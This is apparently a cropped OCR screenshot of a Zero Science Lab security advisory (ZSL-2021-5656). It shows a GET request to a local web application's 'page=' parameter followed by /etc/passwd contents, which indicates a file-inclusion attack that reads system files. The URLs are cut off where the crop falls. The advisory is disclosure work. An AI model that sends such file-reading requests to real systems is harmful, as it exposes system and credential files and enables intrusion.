
Vulnerability discovered by Gjoko 'LiquidWorm'
                            @zeroscience

Advisory ID: ZSL-2021-5656

Advisory URL: https://www.zeroscience.mk/en/v
05.07.2021

--

GET https://192.168.1.3/pages/index.php?page=
root:x:0:0:root:/root:/bin/bash

bin:x:1:1:bin:/bin:/sbin/nologin

daemon:x:2:2:daemon:/sbin:/sbin/nologin

adm:x:3:4:adm:/var/adm:/sbin/nologin
